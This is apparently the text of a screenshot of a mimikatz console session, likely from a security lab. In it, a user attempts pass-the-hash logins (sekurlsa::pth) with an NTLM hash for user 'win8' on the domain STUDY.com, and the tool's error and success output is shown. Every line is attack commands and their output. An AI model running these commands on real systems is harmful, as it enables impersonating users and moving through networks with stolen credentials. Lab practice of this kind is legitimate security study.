 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth
ERROR kuhl_m_sekurlsa_pth ; Missing argument : user
ERROR kuhl_m_sekurlsa_pth ; Missing at least one argument : ntlm/rc4 OR aes128 O
R aes256
mimikatz # sekurlsa::pth /user:win8 /ntlm:74cd8298c79e17d6ca9d4ad7e8a75235
ERROR kuhl_m_sekurlsa_pth ; Missing argument : domain
NTLM    : 74cd8298c79e17d6ca9d4ad7e8a75235
ERROR kuhl_m_sekurlsa_pth ; CreateProcessWithLogonW (0x00000557)
mimikatz # sekurlsa::pth /user:win8 /domain:STUDY.com /ntlm:74cd8298c79e17d6ca9d
4ad7e8a75235
user    : win8
domain  : STUDY.com